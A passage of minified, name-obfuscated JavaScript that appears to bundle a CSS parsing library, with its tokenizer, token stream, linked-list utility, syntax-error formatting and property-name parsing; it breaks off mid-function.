Et=0,Mt=1,Tt=2,Pt=3,Nt=4,Ct=5,jt=7,Lt=9,Ut=10,Ot=11,It=12,Wt=13,Jt=14,Rt=15,Ht=16,Ft=17,Dt=18,qt=19,Zt=20,Vt=21,Bt=22,Xt=23,Yt=24,Gt=25,Qt=0;function Kt(t){return t>=48&&t<=57}function $t(t){return Kt(t)||t>=65&&t<=70||t>=97&&t<=102}function te(t){return t>=65&&t<=90}function ee(t){return te(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function ne(t){return ee(t)||Kt(t)||45===t}function re(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function ie(t){return 10===t||13===t||12===t}function oe(t){return ie(t)||32===t||9===t}function se(t,e){return 92===t&&!ie(e)&&e!==Qt}function ae(t,e,n){return 45===t?ee(e)||45===e||se(e,n):!!ee(t)||92===t&&se(t,e)}function ce(t,e,n){return 43===t||45===t?Kt(e)?2:46===e&&Kt(n)?3:0:46===t?Kt(e)?2:0:Kt(t)?1:0}function le(t){return 65279===t||65534===t?1:0}const ue=new Array(128),de=130;for(let e=0;e<ue[t(1216)];e++)ue[e]=(oe(e)?de:Kt(e)&&131)||ee(e)&&132||re(e)&&133||e||128;function he(t){return t<128?ue[t]:132}function me(e,n){const r=t;return n<e[r(1216)]?e[r(2172)](n):0}function fe(t,e,n){return 13===n&&10===me(t,e+1)?2:1}function pe(e,n,r){let i=e[t(2172)](n);return te(i)&&(i|=32),i===r}function ge(e,n,r,i){const o=t;if(r-n!==i[o(1216)])return!1;if(n<0||r>e[o(1216)])return!1;for(let t=n;t<r;t++){const r=i[o(2172)](t-n);let s=e[o(2172)](t);if(te(s)&&(s|=32),s!==r)return!1}return!0}function be(e,n){const r=t;for(;n<e[r(1216)]&&oe(e[r(2172)](n));n++);return n}function we(e,n){const r=t;for(;n<e[r(1216)]&&Kt(e[r(2172)](n));n++);return n}function ve(e,n){const r=t;if($t(me(e,(n+=2)-1))){for(const t=Math[r(2714)](e[r(1216)],n+5);n<t&&$t(me(e,n));n++);const t=me(e,n);oe(t)&&(n+=fe(e,n,t))}return n}function ye(e,n){const r=t;for(;n<e[r(1216)];n++){const t=e[r(2172)](n);if(!ne(t)){if(!se(t,me(e,n+1)))break;n=ve(e,n)-1}}return n}function xe(e,n){const r=t;let i=e[r(2172)](n);if(43!==i&&45!==i||(i=e[r(2172)](n+=1)),Kt(i)&&(n=we(e,n+1),i=e[r(2172)](n)),46===i&&Kt(e[r(2172)](n+1))&&(n=we(e,n+=2)),pe(e,n,101)){let t=0;i=e[r(2172)](n+1),45!==i&&43!==i||(t=1,i=e[r(2172)](n+2)),Kt(i)&&(n=we(e,n+1+t+1))}return n}function ke(e,n){const r=t;for(;n<e[r(1216)];n++){const t=e[r(2172)](n);if(41===t){n++;break}se(t,me(e,n+1))&&(n=ve(e,n))}return n}function Ae(e){const n=t;if(1===e[n(1216)]&&!$t(e[n(2172)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(1400)](r)}const _e=[t(2884),t(704),t(2430),t(219),t(262),t(1108),t(758),t(2947),t(1174),t(1691),t(3185),t(1435),t(3218),t(3193),t(500),t(2998),t(1631),t(2856),t(1476),t(1334),t(2721),t(2126),t(2136),t(2075),t(2244),t(1983)];function ze(e=null,n){const r=t;return null===e||e[r(1216)]<n?new Uint32Array(Math[r(3139)](n+1024,16384)):e}function Se(e){const n=t,r=e[n(372)],i=r[n(1216)],o=r[n(1216)]>0?le(r[n(2172)](0)):0,s=ze(e[n(1562)],i),a=ze(e[n(1915)],i);let c=e[n(2789)],l=e[n(934)];for(let t=o;t<i;t++){const e=r[n(2172)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<i&&10===r[n(2172)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[i]=c,a[i]=l,e[n(1562)]=s,e[n(1915)]=a,e[n(2706)]=!0}class Ee{constructor(e,n,r,i){const o=t;this[o(1247)](e,n,r,i),this[o(1562)]=null,this[o(1915)]=null}[t(1247)](e="",n=0,r=1,i=1){const o=t;this[o(372)]=e,this[o(1954)]=n,this[o(2789)]=r,this[o(934)]=i,this[o(2706)]=!1}[t(1569)](e,n){const r=t;return this[r(2706)]||Se(this),{source:n,offset:this[r(1954)]+e,line:this[r(1562)][e],column:this[r(1915)][e]}}[t(1807)](e,n,r){const i=t;return this[i(2706)]||Se(this),{source:r,start:{offset:this[i(1954)]+e,line:this[i(1562)][e],column:this[i(1915)][e]},end:{offset:this[i(1954)]+n,line:this[i(1562)][n],column:this[i(1915)][n]}}}}const Me=16777215,Te=24,Pe=new Uint8Array(32);function Ne(t){return 0!==Pe[t]}Pe[Tt]=Bt,Pe[Vt]=Bt,Pe[qt]=Zt,Pe[Xt]=Yt;class Ce{constructor(e,n){this[t(1247)](e,n)}[t(513)](){const e=t;this[e(2170)]=!1,this[e(1776)]=-1,this[e(944)]=0,this[e(2130)]=this[e(2612)],this[e(2058)]=this[e(2612)]}[t(1247)](e="",n=()=>{}){const r=t,i=(e=String(e||""))[r(1216)],o=ze(this[r(2294)],e[r(1216)]+1),s=ze(this[r(2517)],e[r(1216)]+1);let a=0,c=-1,l=0,u=e[r(1216)];this[r(2294)]=null,this[r(2517)]=null,s[r(1590)](0),n(e,((t,e,n)=>{const r=a++;if(o[r]=t<<Te|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=Pe[o[t]>>Te]}else Ne(t)&&(u=r,l=Pe[t])})),o[a]=Et<<Te|i,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(372)]=e,this[r(2612)]=-1===c?0:c,this[r(2301)]=a,this[r(2294)]=o,this[r(2517)]=s,this[r(513)](),this[r(1887)]()}[t(1918)](e){const n=t;return(e+=this[n(1776)])<this[n(2301)]?this[n(2294)][e]>>Te:Et}[t(590)](e){const n=t;for(let t=this[n(1776)];t<this[n(2301)];t++){const r=this[n(2294)][t]>>Te;if(r!==Wt&&r!==Gt&&0==e--)return r}return Et}[t(2174)](e){const n=t;return(e+=this[n(1776)])<this[n(2301)]?this[n(2294)][e-1]&Me:this[n(372)][n(1216)]}[t(3208)](e){const n=t;for(let t=this[n(1776)];t<this[n(2301)];t++){const r=this[n(2294)][t]>>Te;if(r!==Wt&&r!==Gt&&0==e--)return t-this[n(1776)]}return Et}[t(1200)](e,n){const r=t;return(e+=this[r(1776)])<this[r(2301)]&&ge(this[r(372)],this[r(2294)][e-1]&Me,this[r(2294)][e]&Me,n)}[t(2877)](e){const n=t;return e===this[n(1776)]?this[n(2130)]:e>0?e<this[n(2301)]?this[n(2294)][e-1]&Me:this[n(2294)][this[n(2301)]]&Me:this[n(2612)]}[t(550)](e){const n=t;return this[n(372)][n(184)](e,this[n(2130)])}[t(1002)](e){const n=t;return this[n(2517)][this[n(1776)]]<e}[t(2568)](e,n){const r=t;return n?this[r(1918)](n)===Lt&&this[r(372)][r(2172)](this[r(2174)](n))===e:this[r(944)]===Lt&&this[r(372)][r(2172)](this[r(2130)])===e}[t(2578)](e){const n=t;let r=this[n(1776)]+e;r<this[n(2301)]?(this[n(1776)]=r,this[n(2130)]=this[n(2294)][r-1]&Me,r=this[n(2294)][r],this[n(944)]=r>>Te,this[n(2058)]=r&Me):(this[n(1776)]=this[n(2301)],this[n(1887)]())}[t(1887)](){const e=t;let n=this[e(1776)]+1;n<this[e(2301)]?(this[e(1776)]=n,this[e(2130)]=this[e(2058)],n=this[e(2294)][n],this[e(944)]=n>>Te,this[e(2058)]=n&Me):(this[e(2170)]=!0,this[e(1776)]=this[e(2301)],this[e(944)]=Et,this[e(2130)]=this[e(2058)]=this[e(372)][e(1216)])}[t(1856)](){const e=t;for(;this[e(944)]===Wt||this[e(944)]===Gt;)this[e(1887)]()}[t(1203)](e,n){const r=t;let i=e,o=0,s=0;t:for(;i<this[r(2301)]&&(o=this[r(2517)][i],!(o<e));i++)switch(s=i>0?this[r(2294)][i-1]&Me:this[r(2612)],n(this[r(372)][r(2172)](s))){case 1:break t;case 2:i++;break t;default:Ne(this[r(2294)][i]>>Te)&&(i=o)}this[r(2578)](i-this[r(1776)])}[t(1460)](e){const n=t;for(let t=0,r=this[n(2612)];t<this[n(2301)];t++){const i=r,o=this[n(2294)][t],s=o&Me;r=s,e(o>>Te,i,s,t)}}[t(1153)](){const e=t,n=new Array(this[e(2301)]);return this[e(1460)](((t,r,i,o)=>{const s=e;n[o]={idx:o,type:_e[t],chunk:this[s(372)][s(184)](r,i),balance:this[s(2517)][o]}})),n}}function je(e,n){const r=t;function i(t){return t<c?e[a1v(2172)](t):0}function o(){return d=xe(e,d),ae(i(d),i(d+1),i(d+2))?(l=It,void(d=ye(e,d))):37===i(d)?(l=Ot,void d++):void(l=Ut)}function s(){const t=a1v,n=d;return d=ye(e,d),ge(e,n,d,t(727))&&40===i(d)?(d=be(e,d+1),34===i(d)||39===i(d)?(l=Tt,void(d=n+4)):void function(){const n=t;for(l=jt,d=be(e,d);d<e[n(1216)];d++){const t=e[n(2172)](d);switch(he(t)){case 41:return void d++;case de:return d=be(e,d),41===i(d)||d>=e[n(1216)]?void(d<e[n(1216)]&&d++):(d=ke(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=ke(e,d),void(l=8);case 92:if(se(t,i(d+1))){d=ve(e,d)-1;break}return d=ke(e,d),void(l=8)}}}()):40===i(d)?(l=Tt,void d++):void(l=Mt)}function a(t){const n=a1v;for(t||(t=i(d++)),l=Ct;d<e[n(1216)];d++){const r=e[n(2172)](d);switch(he(r)){case t:return void d++;case de:if(ie(r))return d+=fe(e,d,r),void(l=6);break;case 92:if(d===e[n(1216)]-1)break;const o=i(d+1);ie(o)?d+=fe(e,d+1,o):se(r,o)&&(d=ve(e,d)-1)}}}const c=(e=String(e||""))[r(1216)];let l,u=le(i(0)),d=u;for(;d<c;){const t=e[r(2172)](d);switch(he(t)){case de:l=Wt,d=be(e,d+1);break;case 34:a();break;case 35:ne(i(d+1))||se(i(d+1),i(d+2))?(l=Nt,d=ye(e,d+1)):(l=Lt,d++);break;case 39:a();break;case 40:l=Vt,d++;break;case 41:l=Bt,d++;break;case 43:ce(t,i(d+1),i(d+2))?o():(l=Lt,d++);break;case 44:l=Dt,d++;break;case 45:ce(t,i(d+1),i(d+2))?o():45===i(d+1)&&62===i(d+2)?(l=Rt,d+=3):ae(t,i(d+1),i(d+2))?s():(l=Lt,d++);break;case 46:ce(t,i(d+1),i(d+2))?o():(l=Lt,d++);break;case 47:42===i(d+1)?(l=Gt,d=e[r(709)]("*/",d+2),d=-1===d?e[r(1216)]:d+2):(l=Lt,d++);break;case 58:l=Ht,d++;break;case 59:l=Ft,d++;break;case 60:33===i(d+1)&&45===i(d+2)&&45===i(d+3)?(l=Jt,d+=4):(l=Lt,d++);break;case 64:ae(i(d+1),i(d+2),i(d+3))?(l=Pt,d=ye(e,d+1)):(l=Lt,d++);break;case 91:l=qt,d++;break;case 92:se(t,i(d+1))?s():(l=Lt,d++);break;case 93:l=Zt,d++;break;case 123:l=Xt,d++;break;case 125:l=Yt,d++;break;case 131:o();break;case 132:s();break;default:l=Lt,d++}n(l,u,u=d)}}let Le=null;class Ue{static[t(309)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(1029)]=null,this[e(1959)]=null,this[e(1842)]=null}[t(309)](e){return Ue[t(309)](e)}[t(2169)](e,n){const r=t;let i;return null!==Le?(i=Le,Le=Le[r(1842)],i[r(1540)]=e,i[r(1887)]=n,i[r(1842)]=this[r(1842)]):i={prev:e,next:n,cursor:this[r(1842)]},this[r(1842)]=i,i}[t(2278)](){const e=t,{cursor:n}=this;this[e(1842)]=n[e(1842)],n[e(1540)]=null,n[e(1887)]=null,n[e(1842)]=Le,Le=n}[t(481)](e,n,r,i){const o=t;let{cursor:s}=this;for(;null!==s;)s[o(1540)]===e&&(s[o(1540)]=n),s[o(1887)]===r&&(s[o(1887)]=i),s=s[o(1842)]}*[Symbol[t(2422)]](){const e=t;for(let t=this[e(1029)];null!==t;t=t[e(1887)])yield t[e(1344)]}get[t(852)](){const e=t;let n=0;for(let t=this[e(1029)];null!==t;t=t[e(1887)])n++;return n}get[t(1587)](){return null===this[t(1029)]}get[t(2854)](){const e=t;return this[e(1029)]&&this[e(1029)][e(1344)]}get[t(1861)](){const e=t;return this[e(1959)]&&this[e(1959)][e(1344)]}[t(2820)](e){const n=t;let r=null;this[n(1029)]=null;for(let t of e){const e=Ue[n(309)](t);null!==r?r[n(1887)]=e:this[n(1029)]=e,e[n(1540)]=r,r=e}return this[n(1959)]=r,this}[t(840)](){return[...this]}[t(1322)](){return[...this]}[t(1404)](e,n=this){const r=t,i=this[r(2169)](null,this[r(1029)]);for(;null!==i[r(1887)];){const t=i[r(1887)];i[r(1887)]=t[r(1887)],e[r(457)](n,t[r(1344)],t,this)}this[r(2278)]()}[t(1236)](e,n=this){const r=t,i=this[r(2169)](this[r(1959)],null);for(;null!==i[r(1540)];){const t=i[r(1540)];i[r(1540)]=t[r(1540)],e[r(457)](n,t[r(1344)],t,this)}this[r(2278)]()}[t(2869)](e,n,r=this){const i=t;let o,s=this[i(2169)](null,this[i(1029)]),a=n;for(;null!==s[i(1887)];)o=s[i(1887)],s[i(1887)]=o[i(1887)],a=e[i(457)](r,a,o[i(1344)],o,this);return this[i(2278)](),a}[t(2024)](e,n,r=this){const i=t;let o,s=this[i(2169)](this[i(1959)],null),a=n;for(;null!==s[i(1540)];)o=s[i(1540)],s[i(1540)]=o[i(1540)],a=e[i(457)](r,a,o[i(1344)],o,this);return this[i(2278)](),a}[t(707)](e,n=this){const r=t;for(let t=this[r(1029)];null!==t;t=t[r(1887)])if(e[r(457)](n,t[r(1344)],t,this))return!0;return!1}[t(1639)](e,n=this){const r=t,i=new Ue;for(let t=this[r(1029)];null!==t;t=t[r(1887)])i[r(1118)](e[r(457)](n,t[r(1344)],t,this));return i}[t(1366)](e,n=this){const r=t,i=new Ue;for(let t=this[r(1029)];null!==t;t=t[r(1887)])e[r(457)](n,t[r(1344)],t,this)&&i[r(1118)](t[r(1344)]);return i}[t(473)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(2169)](null,e);for(;null!==o[i(1887)];){const t=o[i(1887)];if(o[i(1887)]=t[i(1887)],n[i(457)](r,t[i(1344)],t,this))break}this[i(2278)]()}[t(1268)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(2169)](e,null);for(;null!==o[i(1540)];){const t=o[i(1540)];if(o[i(1540)]=t[i(1540)],n[i(457)](r,t[i(1344)],t,this))break}this[i(2278)]()}[t(1752)](){const e=t;this[e(1029)]=null,this[e(1959)]=null}[t(1556)](){const e=t,n=new Ue;for(let t of this)n[e(1118)](t);return n}[t(903)](e){const n=t;return this[n(481)](null,e,this[n(1029)],e),null!==this[n(1029)]?(this[n(1029)][n(1540)]=e,e[n(1887)]=this[n(1029)]):this[n(1959)]=e,this[n(1029)]=e,this}[t(1571)](e){const n=t;return this[n(903)](Ue[n(309)](e))}[t(2719)](e){return this[t(2902)](e)}[t(1118)](e){const n=t;return this[n(2902)](Ue[n(309)](e))}[t(2902)](e,n=null){const r=t;if(null!==n)if(this[r(481)](n[r(1540)],e,n,e),null===n[r(1540)]){if(this[r(1029)]!==n)throw new Error(r(987));this[r(1029)]=e,n[r(1540)]=e,e[r(1887)]=n,this[r(481)](null,e)}else n[r(1540)][r(1887)]=e,e[r(1540)]=n[r(1540)],n[r(1540)]=e,e[r(1887)]=n;else this[r(481)](this[r(1959)],e,null,e),null!==this[r(1959)]?(this[r(1959)][r(1887)]=e,e[r(1540)]=this[r(1959)]):this[r(1029)]=e,this[r(1959)]=e;return this}[t(1228)](e,n){const r=t;return this[r(2902)](Ue[r(309)](e),n)}[t(953)](e){const n=t;if(this[n(481)](e,e[n(1540)],e,e[n(1887)]),null!==e[n(1540)])e[n(1540)][n(1887)]=e[n(1887)];else{if(this[n(1029)]!==e)throw new Error(n(2135));this[n(1029)]=e[n(1887)]}if(null!==e[n(1887)])e[n(1887)][n(1540)]=e[n(1540)];else{if(this[n(1959)]!==e)throw new Error(n(2135));this[n(1959)]=e[n(1540)]}return e[n(1540)]=null,e[n(1887)]=null,e}[t(1452)](e){const n=t;this[n(2902)](Ue[n(309)](e))}[t(1140)](){const e=t;return null!==this[e(1959)]?this[e(953)](this[e(1959)]):null}[t(1601)](e){const n=t;this[n(903)](Ue[n(309)](e))}[t(2598)](){const e=t;return null!==this[e(1029)]?this[e(953)](this[e(1029)]):null}[t(2995)](e){const n=t;return this[n(2929)](e,this[n(1029)])}[t(2395)](e){return this[t(2929)](e)}[t(2929)](e,n){const r=t;return null===e[r(1029)]||(null!=n?(this[r(481)](n[r(1540)],e[r(1959)],n,e[r(1029)]),null!==n[r(1540)]?(n[r(1540)][r(1887)]=e[r(1029)],e[r(1029)][r(1540)]=n[r(1540)]):this[r(1029)]=e[r(1029)],n[r(1540)]=e[r(1959)],e[r(1959)][r(1887)]=n):(this[r(481)](this[r(1959)],e[r(1959)],null,e[r(1029)]),null!==this[r(1959)]?(this[r(1959)][r(1887)]=e[r(1029)],e[r(1029)][r(1540)]=this[r(1959)]):this[r(1029)]=e[r(1029)],this[r(1959)]=e[r(1959)]),e[r(1029)]=null,e[r(1959)]=null),this}[t(2630)](e,n){const r=t;r(1029)in n?this[r(2929)](n,e):this[r(2902)](n,e),this[r(953)](e)}}function Oe(e,n){const r=t,i=Object[r(3078)](SyntaxError[r(2452)]),o=new Error;return Object[r(2479)](i,{name:e,message:n,get stack(){const t=r;return(o[t(383)]||"")[t(2630)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function Ie({source:e,line:n,column:r,baseLine:i,baseColumn:o},s){const a=t;function c(t,e){const n=a1v;return l[n(1614)](t,e)[n(1639)](((e,r)=>String(t+r+1)[n(2227)](h)+" |"+e))[n(943)]("\n")}const l=("\n"[a(1018)](Math[a(3139)](i-1,0))+" "[a(1018)](Math[a(3139)](o-1,0))+e)[a(1881)](/\r\n?|\n|\f/),u=Math[a(3139)](1,n-s)-1,d=Math[a(2714)](n+s,l[a(1216)]+1),h=Math[a(3139)](4,String(d)[a(1216)])+1;let m=0;(r+=3*(l[n-1][a(571)](0,r-1)[a(217)](/\t/g)||[])[a(1216)])>100&&(m=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(1216)]&&(l[t]=l[t][a(2630)](/\t/g,a(619)),l[t]=(m>0&&l[t][a(1216)]>m?"…":"")+l[t][a(571)](m,98)+(l[t][a(1216)]>m+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(943)]("-")+"^",c(n,d)][a(1366)](Boolean)[a(943)]("\n")[a(2630)](/^(\s+\d+\s+\|\n)+/,"")[a(2630)](/\n(\s+\d+\s+\|)+$/,"")}function We(e,n,r,i,o,s=1,a=1){const c=t;return Object[c(2479)](Oe(c(2509),e),{source:n,offset:r,line:i,column:o,sourceFragment:t=>Ie({source:n,line:i,column:o,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(617)+e+"\n"+Ie({source:n,line:i,column:o,baseLine:s,baseColumn:a},2)}})}function Je(e){const n=t,r=this[n(2388)]();let i=!1;const o={recognizer:e};for(;!this[n(2170)];){switch(this[n(944)]){case Gt:this[n(1887)]();continue;case Wt:i=!0,this[n(1887)]();continue}let t=e[n(1267)][n(457)](this,o);if(void 0===t)break;i&&(e[n(993)]&&e[n(993)][n(457)](this,t,r,o),i=!1),r[n(1452)](t)}return i&&e[n(993)]&&e[n(993)][n(457)](this,null,r,o),r}const Re=()=>{};function He(t){return function(){return this[t]()}}function Fe(e){const n=t,r=Object[n(3078)](null);for(const t of Object[n(2724)](e)){const i=e[t],o=i[n(1495)]||i;o&&(r[t]=o)}return r}var De=P(241);const qe=new Set([t(2959),t(1764),t(2512)]),Ze=(e,n)=>{const r=t;if(e===Lt&&(e=n),r(808)==typeof e){const t=e[r(2172)](0);return t>127?32768:t<<8}return e},Ve=[[Mt,Mt],[Mt,Tt],[Mt,jt],[Mt,8],[Mt,"-"],[Mt,Ut],[Mt,Ot],[Mt,It],[Mt,Rt],[Mt,Vt],[Pt,Mt],[Pt,Tt],[Pt,jt],[Pt,8],[Pt,"-"],[Pt,Ut],[Pt,Ot],[Pt,It],[Pt,Rt],[Nt,Mt],[Nt,Tt],[Nt,jt],[Nt,8],[Nt,"-"],[Nt,Ut],[Nt,Ot],[Nt,It],[Nt,Rt],[It,Mt],[It,Tt],[It,jt],[It,8],[It,"-"],[It,Ut],[It,Ot],[It,It],[It,Rt],["#",Mt],["#",Tt],["#",jt],["#",8],["#","-"],["#",Ut],["#",Ot],["#",It],["#",Rt],["-",Mt],["-",Tt],["-",jt],["-",8],["-","-"],["-",Ut],["-",Ot],["-",It],["-",Rt],[Ut,Mt],[Ut,Tt],[Ut,jt],[Ut,8],[Ut,Ut],[Ut,Ot],[Ut,It],[Ut,"%"],[Ut,Rt],["@",Mt],["@",Tt],["@",jt],["@",8],["@","-"],["@",Rt],[".",Ut],[".",Ot],[".",It],["+",Ut],["+",Ot],["+",It],["/","*"]],Be=Ve[t(2094)]([[Mt,Nt],[It,Nt],[Nt,Nt],[Pt,Vt],[Pt,Ct],[Pt,Ht],[Ot,Ot],[Ot,It],[Ot,Tt],[Ot,"-"],[Bt,Mt],[Bt,Tt],[Bt,Ot],[Bt,It],[Bt,Nt],[Bt,"-"]]);function Xe(e){const n=t,r=new Set(e[n(1639)]((([t,e])=>Ze(t)<<16|Ze(e))));return function(t,e,i){const o=n,s=Ze(e,i),a=i[o(2172)](0);return(45===a&&e!==Mt&&e!==Tt&&e!==Rt||43===a?r[o(972)](t<<16|a<<8):r[o(972)](t<<16|s))&&this[o(755)](" ",Wt,!0),s}}const Ye=Xe(Ve),Ge=Xe(Be);function Qe(e,n){const r=t;if(r(1193)!=typeof n)e[r(199)][r(1404)](this[r(2780)],this);else{let t=null;e[r(199)][r(1404)]((e=>{const i=r;null!==t&&n[i(457)](this,t),this[i(2780)](e),t=e}))}}function Ke(t){je(t,((e,n,r)=>{const i=a1v;this[i(1045)](e,t[i(1614)](n,r))}))}const{hasOwnProperty:$e}=Object[t(2452)],tn=function(){};function en(e){return t(1193)==typeof e?e:tn}function nn(t,e){return function(n,r,i){const o=a1v;n[o(1219)]===e&&t[o(457)](this,n,r,i)}}function rn(e,n){const r=t,i=n[r(1830)],o=[];for(const t in i){if(!1===$e[r(457)](i,t))continue;let e=i[t];const n={name:t,type:!1,nullable:!1};Array[r(2743)](e)||(e=[e]);for(const t of e)null===t?n[r(2824)]=!0:r(808)==typeof t?n[r(1219)]=r(2780):Array[r(2743)](t)&&(n[r(1219)]=r(2758));n[r(1219)]&&o[r(1452)](n)}return o[r(1216)]?{context:n[r(1867)],fields:o}:null}function on(e,n){const r=t,i=e[r(2643)][r(1614)](),o=e[r(1895)],s=r(808)==typeof o;return n&&i[r(2658)](),function(t,e,a,c){const l=r;let u;s&&(u=e[o],e[o]=t);for(const e of i){const r=t[e[l(2610)]];if(!e[l(2824)]||r)if(l(2758)===e[l(1219)]){if(n?r[l(2024)](c,!1):r[l(2869)](c,!1))return!0}else if(a(r))return!0}s&&(e[o]=u)}}function sn({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}}}function an(t){return t}function cn(e,n,r,i){const o=t;let s;switch(e[o(1219)]){case o(1465):s=function(t,e,n,r){const i=o,s=" "===t[i(1084)]||r?t[i(1084)]:" "+t[i(1084)]+" ",a=t[i(1572)][i(1639)]((t=>cn(t,e,n,r)))[i(943)](s);return t[i(2386)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,i)+(e[o(276)]?"!":"");break;case o(2871):return cn(e[o(589)],n,r,i)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case o(2547):s=o(340)+cn(e[o(589)],n,r,i)+"]>";break;case o(971):s="<"+e[o(2610)]+(e[o(567)]?n(function(t){const e=o;if(e(2978)===t[e(1219)])return" ["+(null===t[e(2714)]?"-∞":t[e(2714)])+","+(null===t[e(3139)]?"∞":t[e(3139)])+"]";throw new Error(e(227)+t[e(1219)]+"`")}(e[o(567)]),e[o(567)]):"")+">";break;case o(3191):s="<'"+e[o(2610)]+"'>";break;case o(3159):s=e[o(2610)];break;case o(551):s="@"+e[o(2610)];break;case o(3010):s=e[o(2610)]+"(";break;case o(766):case o(1693):s=e[o(3130)];break;case o(281):s=",";break;default:throw new Error(o(227)+e[o(1219)]+"`")}return n(s,e)}function ln(e,n){const r=t;let i=an,o=!1,s=!1;return r(1193)==typeof n?i=n:n&&(o=Boolean(n[r(843)]),s=Boolean(n[r(952)]),r(1193)==typeof n[r(1013)]&&(i=n[r(1013)])),cn(e,i,o,s)}const un={offset:0,line:1,column:1};function dn(e,n){const r=t,i=e&&e[r(1956)]&&e[r(1956)][n];return i?r(3071)in i?hn(i):i:null}function hn({offset:e,line:n,column:r},i){const o=t,s={offset:e,line:n,column:r};if(i){const t=i[o(1881)](/\n|\r\n?|\f/);s[o(3027)]+=i[o(1216)],s[o(3071)]+=t[o(1216)]-1,s[o(2705)]=1===t[o(1216)]?s[o(2705)]+i[o(1216)]:t[o(1140)]()[o(1216)]+1}return s}const mn=function(e,n){const r=t,i=Oe(r(1343),e+(n?" `"+n+"`":""));return i[r(1553)]=n,i},fn=function(e,n,r,i){const o=t,s=Oe(o(2441),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=o,r=t[n(1699)],i=t[n(1543)],s=i<r[n(1216)]&&r[i][n(2780)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,m="";for(let t=0;t<r[n(1216)];t++){const e=r[t][n(3130)];t===i&&(d=e[n(1216)],u=m[n(1216)]),null!==a&&r[t][n(2780)]===a&&(t<=i?h++:h=0),m+=e}return i===r[n(1216)]||h>1?(c=dn(a||e,n(2708))||hn(un,m),l=hn(c)):(c=dn(a,n(379))||hn(dn(e,n(379))||un,m[n(1614)](0,u)),l=dn(a,n(2708))||hn(c,m[n(571)](u,d))),{css:m,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(i,r);return s[o(2930)]=e,s[o(956)]=n?ln(n):o(1310),s[o(2036)]=a,s[o(1030)]=c,s[o(1003)]=l,s[o(477)]=e+o(1712)+s[o(956)]+o(609)+(a||o(2433))+o(391)+new Array(s[o(1030)]+1)[o(943)]("-")+"^",Object[o(2479)](s,u),s[o(1956)]={source:r&&r[o(1956)]&&r[o(1956)][o(372)]||o(1155),start:u,end:d},s},pn=new Map,gn=new Map,bn=45,wn=function(e){const n=t;if(pn[n(972)](e))return pn[n(718)](e);const r=e[n(2645)]();let i=pn[n(718)](r);if(void 0===i){const t=yn(r,0),e=t?"":xn(r,0);i=Object[n(471)]({basename:r[n(571)](e[n(1216)]),name:r,prefix:e,vendor:e,custom:t})}return pn[n(1009)](e,i),i},vn=function(e){const n=t;if(gn[n(972)](e))return gn[n(718)](e);let r=e,i=e[0];"/"===i?i="/"===e[1]?"//":"/":"_"!==i&&"*"!==i&&"$"!==i&&"#"!==i&&"+"!==i&&"&"!==i&&(i="");const o=yn(r,i[n(1216)]);if(!o&&(r=r[n(2645)](),gn[n(972)](r))){const t=gn[n(718)](r);return gn[n(1009)](e,t),t}const s=o?"":xn(r,i[n(1216)]),a=r[n(571)](0,i[n(1216)]+s[n(1216)]),c=Object[n(471)]({basename:r[n(571)](a[n(1216)]),name:r[n(571)](i[n(1216)]),hack:i,vendor:s,prefix:a,custom:o});return gn[n(1009)](e,c),c};function yn(e,n){const r=t;return n=n||0,e[r(1216)]-n>=2&&e[r(2172)](n)===bn&&e[r(2172)](n+1)===bn}function xn(e,n){const r=t;if(n=n||0,e[r(1216)]-n>=3&&e[r(2172)](n)===bn&&e[r(2172)](n+1)!==bn){const t=e[r(709)]("-",n+2);if(-1!==t)return e[r(184)](n,t+1)}return""}const kn=[t(215),t(2745),t(301),t(2071),t(1277)],An=45,_n=!0;function zn(e,n){const r=t;return null!==e&&e[r(1219)]===Lt&&e[r(3130)][r(2172)](0)===n}function Sn(e,n,r){const i=t;for(;null!==e&&(e[i(1219)]===Wt||e[i(1219)]===Gt);)e=r(++n);return n}function En(e,n,r,i){const o=t;if(!e)return 0;const s=e[o(3130)][o(2172)](n);if(43===s||s===An){if(r)return 0;n++}for(;n<e[o(3130)][o(1216)];n++)if(!Kt(e[o(3130)][o(2172)](n)))return 0;return i+1}function Mn(e,n,r){const i=t;let o=!1,s=Sn(e,n,r);if(null===(e=r(s)))return n;if(e[i(1219)]!==Ut){if(!zn(e,43)&&!zn(e,An))return n;if(o=!0,s=Sn(r(++s),s,r),null===(e=r(s))||e[i(1219)]!==Ut)return 0}if(!o){const t=e[i(3130)][i(2172)](0);if(43!==t&&t!==An)return 0}return En(e,o?0:1,o,s)}function Tn(e,n){const r=t;return null!==e&&e[r(1219)]===Lt&&e[r(3130)][r(2172)](0)===n}function Pn(e,n,r){const i=t;let o=0;for(let t=n;t<e[i(3130)][i(1216)];t++){const 